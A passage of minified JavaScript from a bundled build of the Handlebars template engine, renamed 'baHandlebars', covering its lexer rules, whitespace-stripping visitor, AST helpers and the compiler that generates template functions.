this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
